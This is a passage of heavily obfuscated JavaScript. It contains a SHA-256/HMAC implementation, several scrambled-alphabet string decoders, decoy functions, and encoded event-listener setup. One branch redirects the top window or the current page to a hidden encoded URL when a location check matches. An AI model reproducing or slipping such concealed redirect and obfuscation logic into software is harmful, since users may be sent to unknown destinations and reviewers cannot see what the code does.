);for(eOkp5u=i1Sw5q.length;eOkp5u<QhIyaI;eOkp5u++)i1Sw5q=__Buffer[Nx9cH49[0]]+i1Sw5q;return i1Sw5q}function tyT8UJ(__Uint8Array){var __Buffer="",__Array;__Array=-Nx9cH49[1];var utf8ArrayToStr,lZwSV8;while(++__Array<__Uint8Array.length){Qwbf6qp(utf8ArrayToStr=__Uint8Array.charCodeAt(__Array),lZwSV8=__Array+Nx9cH49[1]<__Uint8Array.length?__Uint8Array.charCodeAt(__Array+Nx9cH49[1]):Nx9cH49[0]);if(55296<=utf8ArrayToStr&&utf8ArrayToStr<=56319&&56320<=lZwSV8&&lZwSV8<=57343){Qwbf6qp(utf8ArrayToStr=65536+((utf8ArrayToStr&Nx9cH49[43])<<Nx9cH49[51])+(lZwSV8&Nx9cH49[43]),__Array++)}if(utf8ArrayToStr<=Nx9cH49[17])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=2047)__Buffer+=String.fromCharCode(Nx9cH49[44]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[45],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=Nx9cH49[54])__Buffer+=String.fromCharCode(Nx9cH49[46]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[40],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=2097151)__Buffer+=String.fromCharCode(Nx9cH49[58]|utf8ArrayToStr>>>Nx9cH49[47]&Nx9cH49[9],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6])}return __Buffer}function ktTr10I(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>Nx9cH49[23]),__Array,__Array;for(__Array=Nx9cH49[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=Nx9cH49[0];for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[2];__Array+=Nx9cH49[2])__Buffer[__Array>>Nx9cH49[49]]|=(__Uint8Array.charCodeAt(__Array/Nx9cH49[2])&Nx9cH49[3])<<Nx9cH49[50]-__Array%Nx9cH49[48];return __Buffer}function UMeKP_k(__Uint8Array){var __Buffer="",__Array;for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[48];__Array+=Nx9cH49[2])__Buffer+=String.fromCharCode(__Uint8Array[__Array>>Nx9cH49[49]]>>>Nx9cH49[50]-__Array%Nx9cH49[48]&Nx9cH49[3]);return __Buffer}function l1skLKE(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<Nx9cH49[48]-__Buffer}function hgvHXv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function __globalObject(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^~__Uint8Array&__Array}function __TextDecoder(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^__Uint8Array&__Array^__Buffer&__Array}function __String(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[23])^l1skLKE(__Uint8Array,Nx9cH49[15])^l1skLKE(__Uint8Array,22)}function MwO18dE(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[7])^l1skLKE(__Uint8Array,11)^l1skLKE(__Uint8Array,25)}function xReXxF(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[9])^l1skLKE(__Uint8Array,Nx9cH49[47])^hgvHXv(__Uint8Array,Nx9cH49[41])}function zHNPzuo(__Uint8Array){return l1skLKE(__Uint8Array,17)^l1skLKE(__Uint8Array,Nx9cH49[52])^hgvHXv(__Uint8Array,Nx9cH49[51])}__Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function tLiWua(__Uint8Array,__Buffer){var utf8ArrayToStr=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),lZwSV8;lZwSV8=new Array(Nx9cH49[53]);var i1Sw5q,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,X8Buzf,tyT8UJ,ktTr10I,UMeKP_k,l1skLKE,hgvHXv;Qwbf6qp(__Uint8Array[__Buffer>>Nx9cH49[49]]|=Nx9cH49[18]<<Nx9cH49[50]-__Buffer%Nx9cH49[48],__Uint8Array[(__Buffer+Nx9cH49[53]>>9<<Nx9cH49[42])+Nx9cH49[40]]=__Buffer);for(ktTr10I=Nx9cH49[0];ktTr10I<__Uint8Array.length;ktTr10I+=Nx9cH49[38]){Qwbf6qp(i1Sw5q=utf8ArrayToStr[Nx9cH49[0]],QhIyaI=utf8ArrayToStr[Nx9cH49[1]],eOkp5u=utf8ArrayToStr[Nx9cH49[23]],ggENan=utf8ArrayToStr[Nx9cH49[41]],RjB_cwK=utf8ArrayToStr[Nx9cH49[42]],B89pi0Q=utf8ArrayToStr[Nx9cH49[49]],X8Buzf=utf8ArrayToStr[Nx9cH49[7]],tyT8UJ=utf8ArrayToStr[Nx9cH49[9]]);for(UMeKP_k=Nx9cH49[0];UMeKP_k<Nx9cH49[53];UMeKP_k++){Qwbf6qp(UMeKP_k<Nx9cH49[38]?lZwSV8[UMeKP_k]=__Uint8Array[UMeKP_k+ktTr10I]:lZwSV8[UMeKP_k]=OKkbWqQ(OKkbWqQ(OKkbWqQ(zHNPzuo(lZwSV8[UMeKP_k-Nx9cH49[23]]),lZwSV8[UMeKP_k-Nx9cH49[9]]),xReXxF(lZwSV8[UMeKP_k-Nx9cH49[40]])),lZwSV8[UMeKP_k-Nx9cH49[38]]),l1skLKE=OKkbWqQ(OKkbWqQ(OKkbWqQ(OKkbWqQ(tyT8UJ,MwO18dE(RjB_cwK)),__globalObject(RjB_cwK,B89pi0Q,X8Buzf)),__Array[UMeKP_k]),lZwSV8[UMeKP_k]),hgvHXv=OKkbWqQ(__String(i1Sw5q),__TextDecoder(i1Sw5q,QhIyaI,eOkp5u)),tyT8UJ=X8Buzf,X8Buzf=B89pi0Q,B89pi0Q=RjB_cwK,RjB_cwK=OKkbWqQ(ggENan,l1skLKE),ggENan=eOkp5u,eOkp5u=QhIyaI,QhIyaI=i1Sw5q,i1Sw5q=OKkbWqQ(l1skLKE,hgvHXv))}Qwbf6qp(utf8ArrayToStr[Nx9cH49[0]]=OKkbWqQ(i1Sw5q,utf8ArrayToStr[Nx9cH49[0]]),utf8ArrayToStr[Nx9cH49[1]]=OKkbWqQ(QhIyaI,utf8ArrayToStr[Nx9cH49[1]]),utf8ArrayToStr[Nx9cH49[23]]=OKkbWqQ(eOkp5u,utf8ArrayToStr[Nx9cH49[23]]),utf8ArrayToStr[Nx9cH49[41]]=OKkbWqQ(ggENan,utf8ArrayToStr[Nx9cH49[41]]),utf8ArrayToStr[Nx9cH49[42]]=OKkbWqQ(RjB_cwK,utf8ArrayToStr[Nx9cH49[42]]),utf8ArrayToStr[Nx9cH49[49]]=OKkbWqQ(B89pi0Q,utf8ArrayToStr[Nx9cH49[49]]),utf8ArrayToStr[Nx9cH49[7]]=OKkbWqQ(X8Buzf,utf8ArrayToStr[Nx9cH49[7]]),utf8ArrayToStr[Nx9cH49[9]]=OKkbWqQ(tyT8UJ,utf8ArrayToStr[Nx9cH49[9]]))}return utf8ArrayToStr}function OKkbWqQ(__Uint8Array,__Buffer){var __Array=(__Uint8Array&Nx9cH49[54])+(__Buffer&Nx9cH49[54]),utf8ArrayToStr;utf8ArrayToStr=(__Uint8Array>>Nx9cH49[38])+(__Buffer>>Nx9cH49[38])+(__Array>>Nx9cH49[38]);return utf8ArrayToStr<<Nx9cH49[38]|__Array&Nx9cH49[54]}return{hex:utf8ArrayToStr,b64:i1Sw5q,any:QhIyaI,hex_hmac:lZwSV8,b64_hmac:i1Sw5q,any_hmac:QhIyaI}}();console.log(__Uint8Array)}}lZwSV8=[nkqwFR(235),nkqwFR(236)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var b8DQ_O7;function RjB_cwK(__Uint8Array){var __Buffer="ev#|{`@(_1N/0%Z.=tcX&AQo,pB7q8;W<\"nJDa+T>LHRxzd5?UGgI~wS$jE!lF49YrMyskhKb26OuV)^][m*3i}PfC:",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(237)in MwO18dE){X8Buzf()}function X8Buzf(){var __Uint8Array=function(__Uint8Array,__Array,utf8ArrayToStr){var lZwSV8={};if(utf8ArrayToStr.length!==__Uint8Array.length+__Array.length)return Nx9cH49[21];return __Buffer(__Uint8Array,__Array,utf8ArrayToStr,Nx9cH49[0],Nx9cH49[0],Nx9cH49[0],lZwSV8)},__Buffer;Qwbf6qp(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI){var eOkp5u=Nx9cH49[21];if(nkqwFR>=utf8ArrayToStr.length)return Nx9cH49[20];if(QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]!==void 0)return QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR];if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]&&utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)||__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]=eOkp5u;return eOkp5u},console.log(__Uint8Array))}b8DQ_O7=lZwSV8[xfKJWd];if(!b8DQ_O7)continue;if(utf8ArrayToStr===b8DQ_O7)return Nx9cH49[20];if(utf8ArrayToStr.length>b8DQ_O7.length&&utf8ArrayToStr.slice(-(b8DQ_O7.length+Nx9cH49[1]))==Nx9cH49[32]+b8DQ_O7)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[55]))return Nx9cH49[20];try{function tyT8UJ(__Uint8Array){var __Buffer="*w#v&_83yd`jHC[Lq5!mhEu(4GF2U@%z}+M9=e6IcBNgo$lWJYbZf~>1.0)S/,Q7spRrktO?nx|XiD{K<T:;P]VAa^\"",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==ktTr10I(Nx9cH49[56])&&typeof top.location!==ktTr10I(Nx9cH49[56])){top.location.href=ktTr10I(Nx9cH49[57])}else if(typeof location!==ktTr10I(Nx9cH49[56])){function UMeKP_k(__Uint8Array){var __Buffer="QOr@tlEoWD5#g0+)[CVGB:/$kU%zL4{~c>NXen}?RZ7y<j.\"`=ph2;_PqIAfd&!sYFKib18,x9wHaMS6|]m^JvuT3(*",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(Nx9cH49[58])}}catch(ECmWvV){}return Nx9cH49[21]}catch(ECmWvV){return Nx9cH49[21]}}(),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(242),this[lZwSV8(243)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(244),this[lZwSV8(245)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(246),this[lZwSV8(247)]),this[Nx9cH49[25]](lZwSV8(248),lZwSV8(249),this[lZwSV8(250)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(252)+this[lZwSV8(253)],this[lZwSV8(254)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(Nx9cH49[3]),this[lZwSV8(Nx9cH49[61])]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(257),this[lZwSV8(258)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(259),this[lZwSV8(260)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(261),this[lZwSV8(262)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[62]),lZwSV8(264)+lZwSV8(265)+lZwSV8(266),this[lZwSV8(Nx9cH49[62])+lZwSV8(267)]),this[Nx9cH49[25]](lZwSV8(268),lZwSV8(269),this[lZwSV8(270)]),this[Nx9cH49[25]](lZwSV8(271),lZwSV8(272),this[lZwSV8(273)]));if(this[lZwSV8(274)][lZwSV8(275)]){function xfKJWd(__Uint8Array){var __Buffer="A83KhUwpt%&n`5RBx*VvWTCc04ge9^)|D#X]/E>fy@d,rkq\"jJL~PI62$_sMF7Za?}{iQ:!<lNm1(zu[GY+b=.S;HoO",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function i1Sw5q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=xfKJWd(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[i1Sw5q(276)][i1Sw5q(277)](i1Sw5q(278))[Nx9cH49[25]](i1Sw5q(279),__TextDecoder[i1Sw5q(280)](this[i1Sw5q(281)],this))}else{function nkqwFR(__Uint8Array){var __Buffer="+^:_.?L/z,!uV\"(c&BRNpv2<iAk;l$wI5P}eC@0n4=Ma#JfOdh]g38KxF9)Wq~1XYbs6>|rUQDjt*GSEmHZo[{%7`Ty",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function QhIyaI(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=nkqwFR(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](QhIyaI(282),QhIyaI(283),this[QhIyaI(284)])}this[lZwSV8(285)]()}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function eOkp5u(__Uint8Array){var __Buffer="|PKmTW<%LtSgr{!(eavwl)D#$;Aq.~yif?H,z/Mxs:^]u18kR>j=5bU0BNoQhnXCJc926O@4ZFd*`3}+IEV&7_[\"pGY",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ECmWvV(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=eOkp5u(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){if(__Buffer(286)in MwO18dE){__Uint8Array()}function __Uint8Array(){var __Uint8Array=function(__Uint8Array){var __Array=__Uint8Array.length,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],__Uint8Array.sort((__Uint8Array,__Array)=>__Uint8Array-__Array));for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){if(i1Sw5q>Nx9cH49[0]&&__Uint8Array[i1Sw5q]===__Uint8Array[i1Sw5q-Nx9cH49[1]])continue;Qwbf6qp(lZwSV8=i1Sw5q+Nx9cH49[1],xfKJWd=__Array-Nx9cH49[1]);while(lZwSV8<xfKJWd)if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]<Nx9cH49[0]){lZwSV8++}else if(__Uint8Array[i1Sw5q]+__Uint8Array[lZwSV8]+__Uint8Array[xfKJWd]>Nx9cH49[0]){xfKJWd--}else{utf8ArrayToStr.push([__Uint8Array[i1Sw5q],__Uint8Array[lZwSV8],__Uint8Array[xfKJWd]]);while(lZwSV8<xfKJWd&&__Uint8Array[lZwSV8]===__Uint8Array[lZwSV8+Nx9cH49[1]])lZwSV8++;while(lZwSV8<xfKJWd&&__Uint8Array[xfKJWd]===__Uint8Array[xfKJWd-Nx9cH49[1]])xfKJWd--;Qwbf6qp(lZwSV8++,xfKJWd--)}}return utf8ArrayToStr};console.log(__Uint8Array)}try{var __Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR;function QhIyaI(__Uint8Array){var __Array="A/1;(]w+j@s5HW}\"X<B4g2d%xE|ZuaI3$C*{yUGKe~7vbP:[qT90D8,_hci=>S.#tMlzf6krNp^?FV!R&YJm)O`QnoL",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Array=function(__Uint8Array){return __Uint8Array.join("")},utf8ArrayToStr=__Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),lZwSV8=__Array([Nx9cH49[30],__Buffer(287),__Buffer(288)]),xfKJWd="");try{function ECmWvV(__Uint8Array){var __Array="3Za;y+&d|W:`j$YbBIAxF4cwsP7,#%UDTKN_lJr/}~.?(HhpzQe2tnqgC>1f=i<6{O9E5RSG[0@!k]*oVX)vmLu\"^M8",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==ggENan(Nx9cH49[64])&&typeof location!==ggENan(Nx9cH49[64])&&location[utf8ArrayToStr]){function b8DQ_O7(__Uint8Array){var __Array=".zx#ca3n?ClebuOro[wXT!}A=yhKR&@+>Vd^Nq(Bv;S{1J_DQ9WtI|/\"Ug0Gj%7<E,482]f5*`FLHmsZ)PiM6~:kp$Y",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var 